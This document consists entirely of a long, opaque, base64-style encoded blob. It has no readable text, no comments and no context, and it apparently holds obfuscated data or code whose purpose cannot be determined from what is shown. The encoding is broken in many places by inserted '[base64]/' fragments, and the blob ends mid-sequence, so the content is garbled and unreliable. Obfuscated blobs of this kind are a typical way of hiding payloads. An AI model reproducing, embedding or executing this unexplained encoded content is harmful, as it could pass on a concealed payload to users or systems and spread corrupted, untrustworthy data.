Hok6/ok4Hokq7okqDokrTokrTokrTokq7ok6/ok6jok6Xok7rok6zokq7okqDok7Lok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok7rok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7ok6/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/ok4Hokq7okqXokqjokqjok5Lok5TokqDokrLok7Tok6jok6zokqHok5jokqDokrLok6jok5DokqHokqDokrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok4bokqHokqDok7Lok6jok7DokqHokqDokrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5nokqHokqDok7Lok6jokrzokrTok43ok6jok73ok6zok5Lokq7ok6fok6bok77okq7ok5TokqHokqDokrLok6jok6zokqHok5jokqDokrLok6Dok6/okqHok6jokrjokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok6jokrjokqDokrLok7Tok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5jokqHokqDok7Lok6jok5DokqHokrnok7HokrjokqDokrLok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5vokqHokqDok7Lok6Dok6/okqHok6fok6zok77okqnok5vok6zok67ok4zok7Hok7nokqHokq7okqHok6jok6fok63ok7vok6bok6Dok63ok7Xok6vok6vok63okqLok7Xok6Tok6zok6zok67ok6bokqDokqfokqLok6Tok6bok6vok6Dok6Xok6zok7Xok6jok7/ok6jok6fok73ok67ok6bok7Xok6vok6jok63ok6jokqbok7Xok6vok6Xok6jok6rok6Lok6vok6zok7vok7vok7Dok7Xok6vok6Xok6jok7Pok6zok7vok7Xok6rok6bok6Tok7nok6jok6Xok7Xok6zok6Xok6jok6Dok6fok6zok7Xok6/[base64]/[base64]/okqDokrnok7Xok7rok7Dok6Tok6vok6Dok6jok6fok7Xok73ok7vok6zok6bok7Xok7zok7nokqfokqHok6vok7vok6bok77ok7rok6zok7vok7Xok6Xok6Dok6fok6LokqDok7Xok7/ok6bok63ok6jokq7okqLokq7ok6/[base64]/ok6Dok67ok6jok73ok6bok7vok5Lok67okqHokq7Pqc+vz7nPrs+dz7vPuc+yz6jokq7okqXok6zokqHokrnok7Hokrjokr/okr/ok6vokqDokqDok5TokqDok7Xok7Xok6fok6zok77okqnok5vok6zok67ok4zok7Hok7nokqHokq7okrjokrvokrnokr7ok7Xokr/okrrokrjokrnok7Xokr/okrzokrDokrnok7Xokrrok67ok7rok6bok7Xokr3ok73ok6Hok7nok7Xokrzokrnok5LokrjokqTokr/[base64]/[base64]/ok6jok6fok7Xok6vok6zokqHok6rok6Lok7Xok6Xok6Xok7Xok6fok7jokqDok7Xok6vok6DokqHok6Xok6vok7Xok7vok63okqDok7Xok6vok6XokqHok6jok6rok7Xok6jok7PokqDok7Xok6vok7vokqHok6zok7Xok7/[base64]/[base64]/ok6zok73ok6rok7Xok6/ok6Xok7DokqHokqTok7Xok5bokqDok7Xok67okrjok5Xok7Hokrvokrnok7zok7Xok67okrzokr/okrnok7Xok67ok6zok6fok6zok7Xok67ok6/[base64]/[base64]/ok7Xok6Tok6bokqHokrnokrjok7Xokrnokrvok7Xok6vok6Dok7Xok63ok6zok7Xok63ok6bok7Xok73okqHokqTok7Xok5Xok7Hokrvokrnok7Xok6bok7Xok7/okqDok7Xok7Pok7PokqDok7Xok6Tok73okqHokrzokrnok7Xok7nokrjok7Xok7/[base64]/ok7Xok77ok6/ok7Xok77ok67ok7Xok77ok73okqDok7Xok6fok6bok6LokqHokr/ok7Xok6DokqDok7Xok6fok7Pok7nok6Hok7Xok6bokrvok6Dok6Tok7Xok6bok7nokqHok73ok6Dok7Xok77ok7/[base64]/okrnok7XokqTok5LokrvokqTokr7ok5Tok7Xok6DokqTokqDok7Xok7jok73ok6zok6Lok7Xok7vokrrokrHokrnok7Xok7vokr/okrnokrnok7Xok7vok6jok6Lok7rok7Xok7vok6Dok6TokrDok7Xok7vok6bokqHok7/ok6zok7Xok7Pok6bokqDok7Xok7rokrzokrzokqbok7Xok7rok6jokqHok67ok6zok7Xok6Tok6jok7Xok6Tok6Tok7Xok6Tok7rok7Xok6fok7Dok7Xok7/[base64]/ok73ok7Xok6fok7DokqDok7Xok7rok7nokqHokrnokrjok7Xok6HokqTok7Xok7/okqTok7Xok7/ok5Xok7HokrvokrnokqDok7Xok7rok7DokqHokrnokrjok7Xok6Tok6vokqDok7Xok73okrvokqHokrjokrHok7XokrzokrnokqDok7Xok73okr/[base64]/okr3okrnokrnok7Xok7/okr7okrzokrnok7Xok7/ok6zok7vok6Dok7Xok7/ok6DokqHok7vok67ok7Xok73ok6zokqDok7Xok7/ok6LokqHokr3okrnok7Xokrzok5LokrnokqTokrrok5Tok7XokqTok7/okqDok7Xok7/ok6Tokr3okrnok7Xok7/ok6bok63ok6jok7Xok7/ok7zok6Xok6rok7Xok7/ok7HokqHokrzokrvok7Xokrzokrrok7Xokr/okrnok7Xokr/[base64]/ok6Dok67ok6jok73ok6bok7vok5Lok67okqHokq7Pqc+vz7nPrs+dz7vPuc+yz6jokq7okqXok6zokqHokrnok7Hokrjokr/okr/ok6vokqDokqDok5Tok5Lokq7ok7rok7zok6vok7rok73ok7vokq7ok5TokqHokrnok7HokrnokqXokrnok7Hokr3okqDokqDokqDok7Lok5nokrTokqjokqjok5Lok5TokrLok7Tok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5rokqHok6jok53okqXok6jok5zokqDok7Lok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok6jok5zokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok7Lok7/ok6jok7vokqnok6jok5/okrTok63ok5Lokq7ok67ok6zok73ok4zok6Xok6zok6Tok6zok6fok73ok7rok4vok7Dok4rok6Xok6jok7rok7rok4fok6jok6Tok6zokq7ok5TokqHok6jok53okqDokrLok6/ok6bok7vokqHok7/ok6jok7vokqnok6jok57okrTokrnok7HokrnokrLok6jok57okrXok6jok5/ok5Lokq7ok6Xok6zok6fok67ok73ok6Hokq7ok5TokrLok6jok57okqLokqLokqDok7Lok6jok5/ok5Lok6jok57ok5Tok5Lok67okqHokq7voqDvoqXvoqXvooTvorfvoqTvoq/vorXvoo3voqjvorLvorXvoqTvoq/voqTvorPokq7okqXok6zokqHokrnok7HokrvokrjokrrokrHokqDokqDok5TokqHok67okqHokq7voqnvoqbvoqPvoqnvoqHokq7okqXok6zokqHokrnok7Hokrvokrjokrrok63okqDokqDokqXok6jok5zokqDokrLok7Tok7Tok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5HokqHokqDok7Lok6Dok6/okqHok63ok5Lokq7ok6vok6bok63ok7Dokq7ok5TokqDok7Lok6Dok6/[base64]/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6jok5HokqHokqDokrLok7TokqXokrnok7Hokr/okr3okqDokrLok7Tok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6jok5DokqHokqDok7Lok6Dok6/okqHok4fok6bok73ok6Dok6/ok6Dok6rok6jok73ok6Dok6bok6fokq/okq/ok4fok6bok73ok6Dok6/ok6Dok6rok6jok73ok6Dok6bok6fok5Lok67okqHokq7gvqPgvrbgvqHgvr7gvrrgvqDgvqDgvrrgvrzgvr3okq7okqXok6zokqHokrnok7Hokrjokrvokrvokr/okqDokqDok5TokqDok7Lok6Dok6/okqHok4fok6bok73ok6Dok6/ok6Dok6rok6jok73ok6Dok6bok6fok5Lok67okqHokq7gvqPgvrbgvqHgvr7gvrrgvqDgvqDgvrrgvrzgvr3okq7okqXok6zokqHokrnok7Hokrjokrvokrvokr/okqDokqDok5TokrTokrTokrTok67okqHokq7JrsmvyazJq8m/[base64]/JrMmryb/Jpsm+6JKu6JKl6JOs6JKh6JK56JOx6JK46JK/[base64]/6JK06JOn6JOo6JO/6JOg6JOu6JOo6JO96JOm6JO76JOS6JOu6JKh6JKuz6nPr8+5z67Pnc+7z7nPss+o6JKu6JKl6JOs6JKh6JK56JOx6JK46JK/6JK/[base64]/6JKv6JKv6JKh6JKk6JK56JOx6JK46JKo6JK06JK06JOn6JOo6JO/6JOg6JOu6JOo6JO96JOm6JO76JOS6JOu6JKh6JKuz6nPr8+5z67Pnc+7z7nPss+o6JKu6JKl6JOs6JKh6JK56JOx6JK46JK/6JK/[base64]/[base64]/6JOg6JOu6JOo6JO96JOm6JO76JOS6JOu6JKh6JKuz6nPr8+5z67Pnc+7z7nPss+o6JKu6JKl6JOs6JKh6JK56JOx6JK46JK/6JK/[base64]/[base64]/[base64]/[base64]/[base64]/6JKg6JKg6JOU6JKv6JKv6JOH6JOm6JO96JOg6JOv6JOg6JOq6JOo6JO96JOg6JOm6JOn6JOS6JOu6JKh6JKu4L6j4L624L6h4L6+4L664L6g4L6g4L664L684L696JKu6JKl6JOs6JKh6JK56JOx6JK46JK76JK76JK/6JKg6JKg6JOU6JK06JK06JK06JOu6JKh6JKuya7Jr8msyavJv8mmyb7okq7okqXok6zokqHokrnok7Hokrjokr/ok6/ok63okqDokqDokqDok7Lok7/ok6jok7vokqnok6vok6vokrTok6jok6PokqHokqDokrLok6Dok6/okqHok5HokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok5HokqDokrLok7Tok6jok6HokqHokqDokrLok6jokr/ok5Lokq7ok7rok6zok73ok4jok73ok73ok7vok6Dok6vok7zok73ok6zokq7ok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/okq7okqXok6zokqHokrnok7Hok6rokrjok6vokqDokqDokqXok6jokr/ok5Lokq7ok67ok6zok73ok4jok73ok73ok7vok6Dok6vok7zok73ok6zokq7ok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/[base64]/hloDhlo3hlp/hlp/okq7okqXok6zokqHokrnok7Hok6rokrjok6vokqDokqDokqXok6jokr7ok5Lokq7ok67ok6zok73ok4jok73ok73ok7vok6Dok6vok7zok73ok6zokq7ok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/[base64]/okqHok6vokrDokqDok7Lok6vok7PokqHok6vok6vokqDokrLok7Tok6zok6Xok7rok6zokqnok6Dok6/okqHok6vok6jokqDok7Lok6vok5nokqHok6vok6vokqDokrLok7Tok6jok5HokqHokqDokrLok7Tok6zok6Xok7rok6zok7Lok6Dok6/okqHok5DokqDok7Lok6rok5Lokq7ok63ok6Dok7rok7nok6jok73ok6rok6Hok4zok7/ok6zok6fok73okq7ok5TokqHok5DokqDokrLok7Tok6Dok6/okqHok6rok5Lok67okqHokq5eXVFTXmFGXUBTVVfokq7okqXok6zokqHokrnok7HokrjokrHok6rokrzokqDokqDok5Tok5Lokq7ok67ok6zok73ok4Dok73ok6zok6Tokq7ok5TokqHokq7ok6/okr/okr7okrDokrjok7Pok4Lok4jok4rokrrok6Tok4vok47ok6Dok6bok7Hok6Lok5Hok6/ok4Hokq7okqDokrTokrTokrTokq7ok6/ok6jok6Xok7rok6zokq7okqDok7Lok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok6jok4bokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok6jok4bokqHokqDokrLok7Tok6zok6Xok7rok6zokqnok6Dok6/okqHok73ok7Dok7nok6zok6bok6/okqnok6jok4fokrTokrTokrTok67okqHokq7hm5bhm4Xhm57hm5Phm4Thm5nhm5/hm57okq7okqXok6zokqHokrnok7Hok6vokr3okr7okqDokqDokqDok6jok4fokqHokqDokrLok7Tok7Tok6zok6Xok7rok6zok7Lok5vok5Lokq7ok7nok6bok7rok6Dok73ok6Dok6bok6fokq7ok5TokrTokq7ok6/ok6Dok7Hok6zok63okq7okrLok5vok5Lokq7ok7Pok4Dok6fok63ok6zok7Hokq7ok5TokrTok5rokrLok5vok5Lokq7ok73ok6bok7nokq7ok5TokrTokrnok7HokrnokrLok5vok5Lokq7ok6Xok6zok6/ok73okq7ok5TokrTokrnok7HokrnokrLok5vok5Lokq7ok7vok6Dok67ok6Hok73okq7ok5TokrTokrnok7HokrnokrLok6jok6HokqHokqDokrLok6Dok6/okqHok5jok5Lokq7ok6rok6Hok6Dok6Xok63ok4fok6bok63ok6zok7rokq7ok5Tok5Lokq7ok6Xok6zok6fok67ok73ok6Hokq7ok5Tokrfokrnok7HokrnokqDok7Lok53okrTokqjokqjok5Lok5TokrLok7Tok6jok5DokqHokqDokrLok7Tok7Tok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6vok6rokqHokqDok7Lok7rok6zok73ok53ok6Dok6Tok6zok6bok7zok73okqHok6/ok7zok6fok6rok73ok6Dok6bok6fokqHokqDok7Lok6vokrHokqHokqDokrLok7TokqXokrnok7HokrvokqPokrnok7Hokrrok6zokrHokqDokrLok7Tok6jok7rok7Dok6fok6rokqnok6/ok7zok6fok6rok73ok6Dok6bok6fokqnok6vok63okqHokqDok7Lok7/ok6jok7vokqnok6vok6zokrTokq7okq7okrLok7/ok6jok7vokqnok5/okrTok6vok6zokqLok67okqHokq7hv7Lhvq/hvr/hvoLhvq7hvrjhvq/hvqvhvrThvr7hvrjhvqrhvrLhvq/hvrbhvrjhvq/hv7Phvrfhvq7okq7okqXok6zokqHokrnok7Hokrvokrvok6rokqDokqDokrLok6jok77ok6jok6Dok73okqnok6jok6TokqHok6vok6zokqLokq7okqbok7rok6Tok5rok6Tok6rok7zokrHok63ok7/okqfok6Pok7rokq7okqDokrLok6Dok6/okqHok6jok6XokqDok7Lok5/okrTok6vok6zokqLokq7okqbok7rok6Tok5rok6Tok6rok7zokrHok63ok7/[base64]/6JKn6JOj6JO66JKu6JKg6JKy6JOg6JOv6JKh6JOo6JOl6JKg6JOy6JOf6JK06JOr6JOs6JKi6JKu6JKm6JO76JOr6JOW6JOk6JOa6JOk6JOq6JO86JKx6JOt6JO/[base64]/okqHok6jok6XokqDok7Lok5/[base64]/6JOo6JO76JKp6JOr6JOj6JK06JOl6JOm6JOq6JOo6JOl6JOa6JO96JOm6JO76JOo6JOu6JOs6JOS6JKu6JOu6JOs6JO96JOA6JO96JOs6JOk6JKu6JOU6JKh6JKu6JK/[base64]/[base64]/6JOo6JO76JKp6JOr6JO56JK06JOt6JOS6JOu6JKh6JKu74iQ74iH74iE74iH74iQ74iQ74iH74iQ6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/[base64]/6JKg6JKg6JKi6JKu6JKm6JKu6JKy6JO/6JOo6JO76JKp6JOr6JO66JK06JOr6JOh6JKh6JOr6JO56JKg6JKy6JOo6JOb6JKh6JKg6JKy6JO/6JOo6JO76JKp6JOr6JO96JK06JKo6JOS6JOU6JKl6JOr6JO86JKl6JOr6JO/6JKy6JOv6JOm6JO76JKh6JO/6JOo6JO76JKp6JOr6JO+6JK06JK56JOx6JK56JKy6JOr6JO+6JK16JOr6JO46JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKy6JOr6JO+6JKi6JKi6JKg6JOy6JO/[base64]/6JOv6JK96JKg6JKg6JOU6JKg6JOy6JOv6JOm6JO76JKh6JOr6JO/6JK06JK56JOx6JK56JKy6JOr6JO/6JK16JOr6JOx6JOS6JKu6JO76JOv6JO76JOv6JOl6JOi6JOj6JOm6JKu6JOU6JOS6JKu6JOw6JKu6JOU6JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKy6JOr6JO/[base64]/[base64]/6JOv6JK96JKg6JKg6JOU6JKg6JOy6JOv6JOm6JO76JKh6JOr6JO/6JK06JK56JOx6JK56JKy6JOr6JO/6JK16JOr6JOx6JOS6JKu6JO76JOv6JO76JOv6JOl6JOi6JOj6JOm6JKu6JOU6JOS6JKu6JOn6JKu6JOU6JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKy6JOr6JO/[base64]/[base64]/6JOv6JK96JKg6JKg6JOU6JKg6JOy6JOv6JOm6JO76JKh6JOr6JO/6JK06JK56JOx6JK56JKy6JOr6JO/6JK16JOr6JOx6JOS6JKu6JO76JOv6JO76JOv6JOl6JOi6JOj6JOm6JOa6JKu6JOU6JOS6JKu6JOw6JKu6JOU6JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKy6JOr6JO/[base64]/[base64]/6JOv6JK96JKg6JKg6JOU6JKg6JOy6JOv6JOm6JO76JKh6JOr6JO/6JK06JK56JOx6JK56JKy6JOr6JO/6JK16JOr6JOx6JOS6JKu6JO76JOv6JO76JOv6JOl6JOi6JOj6JOm6JOa6JKu6JOU6JOS6JKu6JOn6JKu6JOU6JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKy6JOr6JO/[base64]/[base64]/6JK56JOq6JKg6JKg6JOU6JKh6JOr6JOx6JKg6JKy6JO06JOr6JO46JK06JOr6JO76JKy6JOg6JOv6JKh6JOr6JO46JOS6JOu6JKh6JKu74mp74mg74mr74mi74mx74mt6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/6JOv6JK96JKg6JKg6JOU6JKg6JOy6JO/[base64]/[base64]/[base64]/[base64]/75+475+575+z75+x75+275+475+w75+1756C6JKu6JKl6JOs6JKh6JK56JOx6JK76JK/[base64]/6JOt6JKg6JKg6JKi6JKu6JK36IKp6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36IK56IK+6IOJ6IK86IOB6IKx6IOL6IOF6JKu6JKy6JOr6JOP6JK06JKu6IKb6IOI6JK16JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36IK86JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/[base64]/6JOt6JKg6JKg6JKi6JKu6JK36IK+6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36IK76IK36IKy6IKx6IOL6IKx6JKu6JKy6JOr6JOP6JK06JKu6IKe6IK56IK76JK16JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36IK/6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/[base64]/6JOt6JKg6JKg6JKi6JKu6JK36JOI6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36JOl6JOl6JOm6JO+6JOV6JOx6JK76JK56JKu6JKy6JOr6JOP6JK06JKu6JOI6JOl6JO+6JOo6JOw6JO66JOV6JOx6JK76JK56JK16JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36JOL6JK16JKm6JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/[base64]/[base64]/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/ok6vokqDokqDokqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okqrok6/ok6/ok6/[base64]/[base64]/ok7nok7Hok5Xok7Hokrvokrnokrjokr/ok7nok7Hok5Xok7Hokrvokrnokrjokr/ok7nok7Hokq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok7Tokq7okqLokq7ok4nok6Tok6zok63ok6Dok6jokqHok6Tok6jok7HokqTok77ok6Dok63ok73ok6HokrPok5Xok7HokrvokrnokrHokr/okr7ok7nok7HokqDok5Xok7Hokrvokrnok7Lokq7okqLokq7okqfokq7okqLok6vok4jokqLokq7ok5Xok7Hokrvokrnok7Lokq7okqLokq7ok6Xok6zok6/[base64]/[base64]/ok6/[base64]/6JOu6JKi6JOx6JOk6JOl6JKl6JKs6JK66JOK6JO66JO/6JOu6JOV6JOx6JK76JK56JO+6JOg6JOt6JO96JOh6JK06JOV6JOx6JK76JK76JK46JK/6JOV6JOx6JK76JK76JOV6JOx6JK76JK56JOh6JOs6JOg6JOu6JOh6JO96JK06JOV6JOx6JK76JK76JK46JK/6JOV6JOx6JK76JK76JOV6JOx6JK76JK56JO/6JOg6JOs6JO+6JOL6JOm6JOx6JK06JOV6JOx6JK76JK76JK56JOV6JOx6JK76JK56JK56JOV6JOx6JK76JK56JK46JK/6JOV6JOx6JK76JK56JK46JK/[base64]/6JOu6JOV6JOx6JK76JK76JKs6JK66JOM6JKs6JK66JOK6JO56JOo6JO96JOh6JOV6JOx6JK76JK56JOv6JOg6JOl6JOl6JKk6JO76JO86JOl6JOs6JK06JOV6JOx6JK76JK76JOs6JO/6JOs6JOn6JOm6JOt6JOt6JOV6JOx6JK76JK76JOV6JOx6JK76JK56JOq6JOl6JOg6JO56JKk6JO76JO86JOl6JOs6JK06JOV6JOx6JK76JK76JOs6JO/6JOs6JOn6JOm6JOt6JOt6JOV6JOx6JK76JK76JOV6JOx6JK76JK56JOt6JK06JOV6JOx6JK76JK76JOE6JK96JKn6JK96JK86JK/6JKx6JKx6JOV6JOx6JK76JK56JK46JK56JKn6JK/6JKw6JK+6JKx6JOK6JK96JKn6JK46JK/6JKx6JK86JK46JOV6JOx6JK76JK56JK46JK56JKn6JKw6JKw6JK86JK76JOV6JOx6JK76JK56JK96JKn6JK46JK/6JKx6JK86JK46JOV6JOx6JK76JK56JK46JK46JKn6JK96JK+6JK+6JK66JOV6JOx6JK76JK56JK96JKn6JK96JK86JK/6JKx6JKx6JOV6JOx6JK76JK56JK46JK46JKn6JK+6JK+6JK96JK+6JOK6JK96JKn6JK+6JK96JK86JK76JK96JOV6JOx6JK76JK56JK46JK76JKn6JK56JK+6JK76JOV6JOx6JK76JK56JK86JKn6JK76JK46JK76JK+6JK/[base64]/[base64]/6JK46JOV6JOx6JK76JK56JK46JK46JKn6JK86JK66JKw6JK86JOV6JOx6JK76JK56JK46JK56JKn6JK/6JKw6JKx6JK+6JOF6JKw6JKn6JK56JK96JK76JOV6JOx6JK76JK56JKx6JKn6JK46JK76JK66JK66JK66JOF6JK46JK46JKn6JK+6JKx6JK56JK46JOV6JOx6JK76JK56JK86JKn6JK76JKw6JKw6JKx6JK96JOK6JK46JK76JKn6JK56JK/6JKx6JK96JOV6JOx6JK76JK56JK86JKn6JK56JK56JK76JK96JKx6JOV6JOx6JK76JK56JK46JK76JKn6JK56JK/[base64]/6JK/6JOV6JOx6JK76JK56JK46JK46JKn6JK56JK76JK96JK76JOV6JOx6JK76JK56JK66JKn6JKw6JK76JK86JK/6JK/6JOV6JOx6JK76JK56JK46JK56JKn6JK+6JK66JK86JKx6JOV6JOx6JK76JK56JK96JKn6JK76JK76JK66JK56JK76JOF6JK+6JKn6JKw6JKw6JK+6JK+6JK86JOV6JOx6JK76JK56JK+6JKn6JK56JK96JK/6JK86JOF6JK86JKn6JK76JK/6JK56JK86JK76JOV6JOx6JK76JK56JK96JKn6JK76JK76JK66JKx6JKx6JOK6JK96JKn6JKw6JK+6JK76JK46JK/6JOV6JOx6JK76JK56JK66JKn6JKw6JK76JK/6JK86JK76JOV6JOx6JK76JK56JK96JKn6JK86JK56JK96JK/6JK66JOV6JOx6JK76JK56JK66JKn6JKw6JK76JK/6JK86JK76JOV6JOx6JK76JK56JK96JKn6JK76JK46JK/[base64]/6JK76JK+6JOV6JOx6JK76JK56JK86JKn6JK66JK56JK56JK+6JOF6JK/6JKn6JKw6JK86JK66JK86JOV6JOx6JK76JK56JKx6JKn6JK46JK76JK66JK66JK66JOF6JK96JKn6JK96JK86JK/6JKx6JKx6JOV6JOx6JK76JK56JK46JK56JKn6JK/6JKw6JK+6JKx6JOT6JOV6JOx6JK76JK76JOV6JOx6JK76JK56JOv6JOg6JOl6JOl6JK06JOV6JOx6JK76JK76JKs6JK76JK66JK86JK86JK86JK86JK86JK86JOV6JOx6JK76JK76JKm6JKs6JK66JOM6JKs6JK66JOK6JKm6JO66JO/[base64]/[base64]/[base64]/[base64]/ok6/[base64]/ok6bok6fok73okqTok7rok6Dok7Pok6zokq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7ok6Dok6fok6Hok6zok7vok6Dok73okq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok6/ok6bok6fok73okqTok77ok6zok6Dok67ok6Hok73okq7okqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7ok6fok6bok7vok6Tok6jok6Xokq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok6/ok6bok6fok73okqTok6/[base64]/ok6bok7vok6Tok5Xok7Hokrvokrnokqfokq7okqLok6vok4jokqLokq7ok5bokq7okqLokq7ok6vok7zok73ok73ok6bok6fok5Lok6jok6Xok6Xok6bok77ok5Tok5Xok7Hokrvokrnok7Lokq7okqLok67okqHokq7Lvsu9y7/[base64]/[base64]/6JOs6JOV6JOx6JK76JK56JOy6JKu6JKi6JOu6JKh6JKuy77Lvcu/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/[base64]/ok6bok7vok6Tok5Xok7Hokrvokrnokqfokq7okqLok6vok4jokqLokq7ok5bokq7okqLokq7ok6vok7zok73ok73ok6bok6fok5Lok6/ok6bok7vok6vok6Dok63ok5Tok5Xok7Hokrvokrnok7Lokq7okqLok67okqHokq7Lvsu9y7/[base64]/[base64]/6JOs6JOV6JOx6JK76JK56JOy6JKu6JKi6JOu6JKh6JKuy77Lvcu/y7fLu8uuy7PLqcuyy7jokq7okqXok6zokqHokrnok7Hokrjokr7okr/ok6vokqDokqDokqLokq7okrPok5Xok7Hokrvokrnokq7okqLokq7okqrok6rok6/ok6rok6/ok63okrHokq7okqLokq7ok5Xok7Hokrvokrnokqjok6Dok6Tok7nok6bok7vok73ok6jok6fok73okrLokq7okqLokq7ok7Tokq7okqLokq7okqfokq7okqLok6vok4jokqLokq7ok5Xok7Hokrvokrnokqfokq7okqLok6vok4jokqLokq7ok5bok6/[base64]/hloDhlo3hlp/hlp/[base64]/okq7okqDokrLok6vok4Dok5Lok67okqHokq7Wtdaj1rLWh9ay1rLWtNav1qTWs9ay1qPokq7okqXok6zokqHokrnok7Hokrjok6rokrrokrjokqDokqDok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/[base64]/okq7okqDokrLok6vok4Lok5Lok67okqHokq7Wtdaj1rLWh9ay1rLWtNav1qTWs9ay1qPokq7okqXok6zokqHokrnok7Hokrjok6rokrrokrjokqDokqDok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/[base64]/hloDhlo3hlp/hlp/[base64]/[base64]/okq7okqDokrLok6vok4Tok5Lok67okqHokq7Wtdaj1rLWh9ay1rLWtNav1qTWs9ay1qPokq7okqXok6zokqHokrnok7Hokrjok6rokrrokrjokqDokqDok5TokqHok67okqHokq7hlo/hloDhlo3hlp/hlp/okq7okqXok6zokqHokrnok7Hok6rokrjok6vokqDokqDokqXok6vok4jokqLokq7ok5bok6Xok6Dok6fok6Lokq7okqDokrLok6vok4Tok5Lokq7ok6jok7nok7nok6zok6fok63ok4rok6Hok6Dok6Xok63okq7ok5TokqHok6vok4XokqDokrLok6jokr/ok5Lokq7ok6Dok6fok6fok6zok7vok4Hok53ok4Tok4Xokq7ok5TokrTok6vok4zokrLok6jokr/[base64]/6JKg6JKy6JOr6JOG6JOS6JKu6JOo6JO56JO56JOs6JOn6JOt6JOK6JOh6JOg6JOl6JOt6JKu6JOU6JKh6JOo6JK+6JKg6JKy6JOr6JOD6JK06JOt6JOS6JKu6JOq6JO76JOs6JOo6JO96JOs6JOM6JOl6JOs6JOk6JOs6JOn6JO96JKu6JOU6JKh6JKu6JOt6JOg6JO/[base64]/[base64]/6JKu6JKl6JOs6JKh6JK56JOx6JK66JK66JOt6JKg6JKg6JKg6JOy6JOr6JOd6JK06JKu6IKo6IK56IKw6IOL6JOV6JOx6JK76JK56JK16JKu6JKi6JOu6JKh6JKu4Yep4Yeq4Ye74Ye06JKu6JKl6JOs6JKh6JK56JOx6JKx6JK/6JOt6JKg6JKg6JKi6JKu6JK36JKu6JKi6JOl6JOm6JOq6JOo6JO96JOg6JOm6JOn6JOS6JKu6JOh6JO